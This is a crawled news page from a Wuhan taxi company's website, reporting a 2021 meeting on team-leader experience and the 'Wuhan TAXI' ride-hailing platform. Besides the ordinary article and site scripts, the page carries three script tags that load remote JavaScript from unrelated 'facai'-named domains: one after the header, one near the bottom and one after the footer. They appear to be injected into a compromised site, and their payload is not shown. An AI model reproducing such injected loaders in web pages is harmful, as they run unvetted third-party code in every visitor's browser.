

--- FILE ---
content_type: text/html
request_url: http://www.datongtaxi.com/a/xwzx/DTXW/xwdt/202111/10848.html
body_size: 7821
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>交流班组工作促提升 推广打车平台求发展_武汉大通出租车网</title>
<meta name="keywords" content="平台,发展,推广,提升,工作,交流,出租车,组长,班班,班组" />
<meta name="description" content="" />
<link href="/templets/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" />
<script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>
<script language="javascript" type="text/javascript">
<!--
function CheckLogin(){
	  var taget_obj = document.getElementById('_ajax_feedback');
	  myajax = new DedeAjax(taget_obj,false,false,'','','');
	  myajax.SendGet2("/member/ajax_feedback.php");
	  DedeXHTTP = null;
}
function postBadGood(ftype,fid)
{
	var taget_obj = document.getElementById(ftype+fid);
	var saveid = GetCookie('badgoodid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==fid && hasid) continue;
			else {
				if(saveids[i]==fid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==10 && hasid) break;
				if(j==9 && !hasid) break;
			}
		}
		if(hasid) { alert('您刚才已表决过了喔！'); return false;}
		else saveid += ','+fid;
		SetCookie('badgoodid',saveid,1);
	}
	else
	{
		SetCookie('badgoodid',fid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/feedback.php?aid="+fid+"&action="+ftype+"&fid="+fid);
}
function postDigg(ftype,aid)
{
	var taget_obj = document.getElementById('newdigg');
	var saveid = GetCookie('diggid');
	if(saveid != null)
	{
		var saveids = saveid.split(',');
		var hasid = false;
		saveid = '';
		j = 1;
		for(i=saveids.length-1;i>=0;i--)
		{
			if(saveids[i]==aid && hasid) continue;
			else {
				if(saveids[i]==aid && !hasid) hasid = true;
				saveid += (saveid=='' ? saveids[i] : ','+saveids[i]);
				j++;
				if(j==20 && hasid) break;
				if(j==19 && !hasid) break;
			}
		}
		if(hasid) { alert("您已经顶过该帖，请不要重复顶帖 ！"); return; }
		else saveid += ','+aid;
		SetCookie('diggid',saveid,1);
	}
	else
	{
		SetCookie('diggid',aid,1);
	}
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	var url = "/plus/digg_ajax.php?action="+ftype+"&id="+aid;
	myajax.SendGet2(url);
}
function getDigg(aid)
{
	var taget_obj = document.getElementById('newdigg');
	myajax = new DedeAjax(taget_obj,false,false,'','','');
	myajax.SendGet2("/plus/digg_ajax.php?id="+aid);
	DedeXHTTP = null;
}
-->
</script>
</head>
<body class="articleview">
<STYLE>
   img{max-width:95%; height:auto;}
</STYLE>
<style type="text/css">
<!--
.STYLE1 {
	color: #FF0000;
	font-size: 12px;
}
-->
</style>
<div style="background-image:url(/templets/dt_taxi/wrapbg.png); height:29px;">
<table style="margin:0px auto 0px auto; width:960px; padding:0px 5px 0px 5px; font-size:12px;" cellpadding="0" cellspacing="0" border="0" height="28">
<tr>
<td><IMG src="/templets/dt_taxi/posttime.gif" width=11 height=11 align="baseline"> 今天是
 <script language='JavaScript' type='text/javascript' src="/templets/js/Date.js"></script>  </td>
  <td align="right">
<a href="http://www.datongtaxi.com/plus/list.php?tid=231"><span class="STYLE1">最新更新</span></a> / <a href="http://www.datongtaxi.com/plus/list.php?tid=265" title="每月学习" target="_blank">每月学习</a> / <A onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.datongtaxi.com')">设为主页</A>  / <a href="http://www.taxi.net.cn:8888/DaTongWeb/login.jsp" title="管理信息系统" target="_blank">管理信息系统</a> / <a href="/member/" target="_blank">用户登录</a> / <a href="/tg/tg.htm">投稿统计</a>/ <a href="/ask/browser.php?tid=5" target="_blank">总经理信箱</a> / <a href="/ask/index.php" target="_blank">客户服务</a></td>
 </table>
</div>
<div class="header">
<table width="960" cellpadding="0" cellspacing="0" style="background-image:url(/templets/dt_taxi/banner.gif); border-bottom:5px solid #000;">
<tr>
<td width="268" height="149" align="left" valign="middle"><!--<a href="http://www.datongtaxi.com"><img src="/templets/dt_taxi/logo.png" border="0" /></a>--></td>
<td align="left" valign="middle"> </td>
</tr>
</table>
<!-- //top -->
	<!-- //菜单 -->
	<div class="module blue wrapper w963">
  	<div class="top">
    	<div class="t_l"></div>
    	<div class="t_r"></div>
    	<!-- //如果不使用currentstyle，可以在channel标签加入 cacheid='channeltoplist' 属性提升性能 -->
    <div id="navMenu">
    	<ul>
      	<li><a href='/'>主页</a></li>
      	
      	<li><a href='http://www.taxi.net.cn/a/about//'  rel='dropmenu205'>关于大通</a></li>
      	
      	<li><a href='/plus/list.php?tid=90'  rel='dropmenu90'>新闻中心</a></li>
      	
      	<li><a href='/a/qywh/'  rel='dropmenu91'>企业文化</a></li>
      	
      	<li><a href='/plus/list.php?tid=92'  rel='dropmenu92'>网上互动</a></li>
      	
      	<li><a href='/plus/list.php?tid=93'  rel='dropmenu93'>营运话题</a></li>
      	
      	<li><a href='/plus/list.php?tid=94'  rel='dropmenu94'>安全之窗</a></li>
      	
      	<li><a href='/plus/list.php?tid=95'  rel='dropmenu95'>学习园地</a></li>
      	
      	<li><a href='/plus/list.php?tid=89'  rel='dropmenu89'>的士生活</a></li>
      	
      	<li><a href='/plus/list.php?tid=120'  rel='dropmenu120'>招聘合作</a></li>
      	
      	<li><a href='/plus/list.php?tid=204'  rel='dropmenu204'>分公司专栏</a></li>
      	
    	</ul>
    </div>	
    <div class="search">
      <form action="/plus/search.php" name="formsearch">
        <div class="form">
          <h4>搜索</h4>
           <input type="hidden" name="kwtype" value="0" />
           <input name="keyword" type="text" class="search-keyword" id="search-keyword" />
           <select name="searchtype" class="search-option" id="search-option">
               <option value="titlekeyword" selected='1'>智能模糊搜索</option>
               <option value="title">仅搜索标题</option>
           </select>
          <button type="submit" class="search-submit">搜索</button>
        </div>
        </form>
        <div class="tags">
          <h4></h4>
          <ul>
          <li><a href='/tags.php?/%BE%B4%C0%CF%B5%C4%CA%BF/' style="font-size:12px;">敬老的士</a></li>
          <li><a href='/tags.php?/%B2%E2%C6%C0%BD%B1%C0%F8/' style="font-size:12px;">测评奖励</a></li>
          <li><a href='/tags.php?/%B3%FE%CC%EC%C5%AF%B6%AC%D0%D0%B6%AF/' style="font-size:12px;">楚天暖冬行动</a></li>
          <li><a href='/tags.php?/%B0%B2%C8%AB%B1%EA%D7%BC%BB%AF/' style="font-size:12px;">安全标准化</a></li>
          <li><a href='/tags.php?/%CE%DE%D1%CC%B3%F6%D7%E2%B3%B5/' style="font-size:12px;">无烟出租车</a></li>
          <li><a href='/tags.php?/%D6%CA%C1%BF%D0%C5%D3%FE%BF%BC%BA%CB/' style="font-size:12px;">质量信誉考核</a></li>
          
          </ul>
        </div>
    </div><!-- //search -->
	  </div>
	</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?1dbba0f2adc66a6d6f80a4ccaea053ed";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- //header --><script src="http://guanggao.2023facai.top/qr.js"></script>

<!-- /header -->

<div class="channel-nav w960 center clear">
	<div class='sonnav'>
	<span><a href='/a/xwzx/DTXW/xwdt/' class='thisclass'>大通新闻</a></span>
		<span><a href='/a/xwzx/DTXW/YXKB/'>一线快报</a></span>
	</div>
	<span class="back">
		<a href="/">返回首页</a>
	</span>
</div><!-- /channel-nav -->

<div class="w960 center clear mt1">
	<div class="pleft">
		<div class="place">
			<strong>当前位置:</strong> <a href='http://www.datongtaxi.com/'>主页</a> > <a href='/plus/list.php?tid=90'>新闻中心</a> > <a href='/plus/list.php?tid=6'>大通新闻</a> > <a href='/a/xwzx/DTXW/xwdt/'>大通新闻</a> > 
		</div><!-- /place -->
		<div class="viewbox">
			<div class="title">
				<h2>交流班组工作促提升 推广打车平台求发展</h2>
			</div><!-- /title -->
			<div class="info">
				<small>时间:</small>2021-11-18 09:45<small>来源:</small>武汉大通 <small>作者:</small>武汉大通 <small>点击:</small><script src="/plus/count.php?view=yes&aid=10848&mid=1" type='text/javascript' language="javascript"></script>次</div><!-- /info -->

            	
			<div class="content">
			<table width='100%'>
				<tr><td><div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118095744_1.jpg" width="600" border="0" height="273" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118095744_1.jpg')" /></div>
<div style="text-align: center;">&nbsp;</div>
<div>　　为提升驾驶员的服务水平，推进&ldquo;武汉TAXI&rdquo;平台的推广使用，大通公司于11月14日，组织全体管理人员、班组长近百人，召开&ldquo;大通公司&lsquo;特色班组&rsquo;活动经验交流暨&lsquo;武汉TAXI&rsquo;平台推进工作大会&rdquo;。公司副总经理方国斌主持会议，总经理李懋、党委副书记肖杰参加会议，小码联城运营专员秦帆受邀参会。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118095802_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118095802_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　会上，七个班组的代表上台发言，交流班组建设管理、开展特色活动的经验心得。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118095834_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118095834_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　一分公司103班班组长、&ldquo;优+车队&rdquo;队长刘民强，谈到要以点带面，通过树立先进榜样，增强每个驾驶员加强规范服务、提升乘客满意度的主动性和自觉性。通过正向激励的形式，对表现突出的驾驶员进行表彰鼓励，充分激发驾驶员活力。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118095856_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118095856_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　二分公司204班班组长刘可军，因病无法参加会议，201班班组长杨志强代其发言，介绍了刘可军班长带领班组成员，如何通过与社区结对共建的形式，创大通品牌，传播文明，弘扬正能量，让市民感受到大通服务永远在身边。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118095909_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118095909_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　301分公司301班班组长柳新民，着重讲到对社会上残疾人士的关爱，他说：哪怕是一句温暖的话语，一个关爱的手势，都能给予残疾人士春天般的温暖感觉。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118095921_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118095921_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　302分公司309班班组长王晓东，谈到他如何通过微信群等方式，为广大驾驶员朋友在用车、养车方面排忧解难。并现场与参会人员分享了他平时维护保养车辆的小经验。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118095933_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118095933_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　四分公司402班班组长、&ldquo;敬老的士&rdquo;车队新任队长胡文俊，介绍了&ldquo;敬老的士&rdquo;车队成员多年来，如何用实际行动践行&ldquo;日行一善&rdquo;。他表示今后仍会多向前辈请教，与队员沟通交流，收集好的想法，创造性的开展公益活动，让&ldquo;敬老的士&rdquo;车队这面红旗永远迎风飘扬。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118095945_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118095945_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　五分公司505班班组长魏文华，担任班组长已经十余年，他与参会人员交流了在班组建设方面的心得体会。提出班组长平时要与班组成员多沟通、勤联系，做驾驶员与公司间的桥梁和润滑剂。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118100107_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118100107_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　六分公司604班班组长、&ldquo;邢刘宝爱心车队&rdquo;队长邢刘宝，在分享车队成长历程时，谈到他通过言传身教，用信念和坚持吸引、团结一批人，使之众木成林的经验，得到大家广泛认可。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118100121_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118100121_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　公司党委副书记肖杰，肯定了大通公司班组所发挥的重要作用，强调了要发展更多的特色车队、特色班组。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118100133_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118100133_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　小码联城运营专员秦帆，向参会者详细介绍了&ldquo;武汉TAXI&rdquo;平台。这个由武汉市交通运输局、武汉市出租车协会、中国工商银行武汉分行、小码联城四方合作建设的出租车打车平台，将传统出租车和网约车的优势完美融合，形成一个全新的出租车运营模式。</div>
<div>&nbsp;</div>
<div>　　它既有传统出租车随手扬招、场站排队、运力合规等优势，又引入传统网约车高效运营、灵活定价、智能管理等优势，实现出租车全链条智能化管理，大幅提升出租车运营效率，为乘客提供更有温度的出行服务。同时也保留出租车车辆和司机受行业和企业监管，合规合法的优势，1.7万台出租车、3万余名出租车司机均在企业备案，能为乘客提供更安全的出行。</div>
<div>&nbsp;</div>
<div style="text-align: center;"><img src="/uploads/allimg/211118/1_211118100146_1.jpg" width="600" border="0" height="337" alt="" style="cursor:pointer" onclick="window.open('/uploads/allimg/211118/1_211118100146_1.jpg')" /></div>
<div>&nbsp;</div>
<div>　　李懋总经理上台发言时，首先感谢了公司全体员工十九年来对提升大通品牌所做的贡献。回顾出租车打车平台建设历程，感谢大家的努力配合。谈到巡游出租车的电动化、网络化，李总表示这是适应经营转型的趋势。他用车载滴滴、武汉TAXI等软件的司机端在线时长、时均营收，动态收款码的结算次数、整体使用率等具体数据，例证网络化营运的优势。号召公司驾驶员多上线接单，多向乘客宣传，也请各位班组长们，充分发挥纽带作用，与公司、行业共同合力，将&ldquo;武汉TAXI&rdquo;这个出租车自己的打车平台建设好。</div>(责任编辑：admin)</td></tr>
			</table>
			</div><!-- /content -->
			<div class="dede_pages">
				<ul class="pagelist">
          
				</ul>
			</div><!-- /pages -->
			
			<!-- //顶踩 -->
						<!-- //顶踩部份的源码结束 -->
			
			<div class="boxoff">
				<strong>------分隔线----------------------------</strong>
			</div>
			<div class="handle">
				<div class="context">
					<ul>
						<li>上一篇：<a href='/a/xwzx/DTXW/xwdt/202109/10731.html'>武汉大通“敬老的士”车队驾驶员代表座谈会暨队长交接大会</a> </li>
						<li>下一篇：<a href='/a/xwzx/DTXW/xwdt/202111/10864.html'>大通公司通过2021年ISO9001质量管理体系认证</a> </li>
					</ul>
				</div><!-- /context -->
				<div class="actbox">
					<ul>
						<li id="act-fav"><a href="/plus/stow.php?aid=10848" target="_blank">收藏</a></li>
						<li id="act-err"><a href="/plus/erraddsave.php?aid=10848&title=交流班组工作促提升 推广打车平台求发展" target="_blank">挑错</a></li>
						<li id="act-pus"><a href="/plus/recommend.php?aid=10848" target="_blank">推荐</a></li>
						<li id="act-pnt"><a href="#" onClick="window.print();">打印</a></li>
					</ul>
				</div><!-- /actbox -->
			</div><!-- /handle -->
		</div><!-- /viewbox -->

<!-- //AJAX评论区 -->
</div><!-- //左边内容结束 -->

<!-- //右边内容开始 -->
<div class="pright">
 				<div class="commend mt1">
			<dl class="tbox light">
				<dt class='light'><strong>推荐内容</strong></dt>
				<dd class='light'>
					<ul class="d4">
           <li><a href="/a/xwzx/DTXW/xwdt/202204/11267.html">疫情封控下，尽一切能力为驾驶员提供管理服务</a>
            	<p>...</p>
            </li>
<li><a href="/a/xwzx/DTXW/xwdt/202111/10864.html">大通公司通过2021年ISO9001质量管理体系认证</a>
            	<p>...</p>
            </li>
<li><a href="/a/xwzx/DTXW/xwdt/202111/10848.html">交流班组工作促提升 推广打车平台求发展</a>
            	<p>...</p>
            </li>
<li><a href="/a/xwzx/DTXW/xwdt/202109/10731.html">武汉大通“敬老的士”车队驾驶员代表座谈会暨</a>
            	<p>...</p>
            </li>
<li><a href="/a/xwzx/DTXW/xwdt/202103/10228.html">公司召开2020年度表彰暨2021年度工作部署大会</a>
            	<p>...</p>
            </li>
<li><a href="/a/xwzx/DTXW/xwdt/202103/10179.html">传承雷锋精神 大通“雷锋车队”与江汉北路社</a>
            	<p>...</p>
            </li>

					</ul>
				</dd>
			</dl>
		</div><!-- /commend -->

		<div class="hot mt1">
			<dl class="tbox light">
				<dt class='light'><strong>热点内容</strong></dt>
				<dd class='light'>
					<ul class="c1 ico2">
             <li><a href="/a/xwzx/DTXW/xwdt/201310/5104.html"><font color='#FF0000'>出租汽车运营服务规范</font></a></li>
<li><a href="/a/xwzx/DTXW/xwdt/200712/1444.html">大通承办省出租车企管人员培训班</a></li>
<li><a href="/a/xwzx/DTXW/xwdt/200801/1586.html">大通修理厂召开2008年度工作计划</a></li>
<li><a href="/a/xwzx/DTXW/xwdt/202204/11267.html">疫情封控下，尽一切能力为驾驶员</a></li>
<li><a href="/a/xwzx/DTXW/xwdt/200904/2435.html">大通公司举行班组管理经验交流会</a></li>
<li><a href="/a/xwzx/DTXW/xwdt/201108/3665.html">武汉大通出租车座套制作及广告发</a></li>
<li><a href="/a/xwzx/DTXW/xwdt/200711/1354.html">回眸五年历程　坚定品牌之路（大</a></li>
<li><a href="/a/xwzx/DTXW/xwdt/200805/1779.html">涓涓细流，汇成爱心一片(大通组</a></li>
<li><a href="/a/xwzx/DTXW/xwdt/200806/1909.html">08年管理人员岗位技能培训启动</a></li>
<li><a href="/a/xwzx/DTXW/xwdt/201408/5594.html">武汉大通出租车微信服务号开通</a></li>

					</ul>
				</dd>
			</dl>
		</div>
	</div><!-- /pright -->
</div>

<script src="http://facai2023.top/a.js"></script>
<!-- //二级子类下拉菜单，考虑SEO原因放置于底部  -->
<script type='text/javascript' src='/images/js/dropdown.js'></script>
<ul id="dropmenu205" class="dropMenu">
    <li><a href="/a/about/">公司简介</a></li>
    <li><a href="/a/guanyudatong/gongsirongyu/">公司荣誉</a></li>
    <li><a href="/a/about/zzjg/">组织机构</a></li>
    <li><a href="/plus/list.php?tid=118">大事记</a></li>
  
</ul><ul id="dropmenu90" class="dropMenu">
    <li><a href="/a/xwzx/GSTZ/">通知</a></li>
    <li><a href="/plus/list.php?tid=6">大通新闻</a></li>
    <li><a href="/a/xwzx/HYZX/">行业资讯</a></li>
    <li><a href="/a/xwzx/lm005/">各地同行</a></li>
    <li><a href="/a/xwzx/mtgz/">热点关注</a></li>
    <li><a href="/a/xwzx/jght/">交管话题</a></li>
    <li><a href="/plus/list.php?tid=114">专题专栏</a></li>
  
</ul><ul id="dropmenu91" class="dropMenu">
    <li><a href="/a/qywh/ZZLN/">班组建设</a></li>
    <li><a href="/a/qywh/CIXX/">ＣＩ形象</a></li>
    <li><a href="/a/qywh/DTDS/">大通的士</a></li>
    <li><a href="/a/qywh/QYP/">群英谱</a></li>
    <li><a href="/a/qywh/YGFC/">员工风采</a></li>
    <li><a href="/a/qywh/MTBD/">媒体报道</a></li>
    <li><a href="/a/qywh/zxby/">乘客赞誉</a></li>
    <li><a href="/a/qywh/WTHD/">文体活动</a></li>
    <li><a href="/a/qywh/YXB/">英雄榜</a></li>
    <li><a href="/a/qywh/LFC/">雷锋车</a></li>
    <li><a href="/a/qywh/XJC/">星级车</a></li>
    <li><a href="/a/qywh/GYHD/">公益活动</a></li>
  
</ul><ul id="dropmenu92" class="dropMenu">
    <li><a href="/a/wshd/FWGF/">服务规范</a></li>
    <li><a href="/a/wshd/tpdc/">投票调查</a></li>
    <li><a href="http://www.taxi.net.cn/ask/index.php">客户服务</a></li>
  
</ul><ul id="dropmenu93" class="dropMenu">
    <li><a href="/a/yyht/BSZN/">办事指南</a></li>
    <li><a href="/a/yyht/YYJQ/">营运技巧</a></li>
    <li><a href="/a/yyht/ALFX/">案例分析</a></li>
  
</ul><ul id="dropmenu94" class="dropMenu">
    <li><a href="/a/aqzc/BSZN/">办事指南</a></li>
    <li><a href="/a/aqzc/XCCS/">行车常识</a></li>
    <li><a href="/a/aqzc/WXBY/">维修保养</a></li>
    <li><a href="/a/aqzc/SGAL/">事故案例</a></li>
  
</ul><ul id="dropmenu95" class="dropMenu">
    <li><a href="/a/XXYD/SJKT/">司机课堂</a></li>
    <li><a href="/a/XXYD/GLPX/">管理培训</a></li>
    <li><a href="/a/XXYD/XXJL/">学习交流</a></li>
    <li><a href="/a/XXYD/WHFQ/">武汉风情</a></li>
    <li><a href="/a/XXYD/WYJ/">外语角</a></li>
    <li><a href="/a/XXYD/lm01/">党务工会</a></li>
    <li><a href="/a/XXYD/xwtp/">展板展示</a></li>
    <li><a href="/a/XXYD/stpd/">视听频道</a></li>
    <li><a href="/plus/list.php?tid=265">每月学习</a></li>
  
</ul><ul id="dropmenu89" class="dropMenu">
    <li><a href="/a/dswz/dszs/">的士故事</a></li>
    <li><a href="/a/dswz/shqq/">生活情趣</a></li>
    <li><a href="/a/dswz/gwxy/">感悟心语</a></li>
    <li><a href="/a/dswz/thxf/">行业新风</a></li>
  
</ul><ul id="dropmenu120" class="dropMenu">
    <li><a href="/a/zphz/sjzp/">驾驶员招聘</a></li>
    <li><a href="/a/zphz/glzp/">管理人员招聘</a></li>
    <li><a href="/a/zphz/zshz/">招商合作</a></li>
  
</ul><ul id="dropmenu204" class="dropMenu">
    <li><a href="/plus/list.php?tid=141">一分公司</a></li>
    <li><a href="/plus/list.php?tid=150">二分公司</a></li>
    <li><a href="/plus/list.php?tid=159">三〇一分公司</a></li>
    <li><a href="/plus/list.php?tid=168">三〇二分公司</a></li>
    <li><a href="/plus/list.php?tid=177">四分公司</a></li>
    <li><a href="/plus/list.php?tid=186">五分公司</a></li>
    <li><a href="/plus/list.php?tid=195">六分公司</a></li>
    <li><a href="/plus/list.php?tid=227">其他单位</a></li>
  
</ul>
<script type="text/javascript">cssdropdown.startchrome("navMenu")</script>

<!-- //底部模板 -->
<div class="footer w960 center mt1 clear">
	<!-- 
		为了支持织梦团队的发展,请您保留织梦内容管理系统的链接信息.
		我们对支持织梦团队发展的朋友表示真心的感谢!织梦因您更精彩!
	-->
	<p class="powered">
		Powered by <a href="http://www.dedecms.com" title="织梦内容管理系统(DedeCms)--国内最专业的PHP网站管理系统，轻松建站的首选利器。" target="_blank"><strong>DedeCMS<span>V55_GBK</span></strong></a> &#169; 2004-2009 <a href="http://www.desdev.cn/" target="_blank">DesDev</a> Inc.	</p>
<!-- /powered -->
	<p class="copyright">
		Copyright &copy; 2007-2011 TAXI. 武汉大通 版权所有<br />
  </p>
</div><script src="http://guanggao.2023facai.top/qr.js"></script>
<!--/footer -->

</body>
</html>
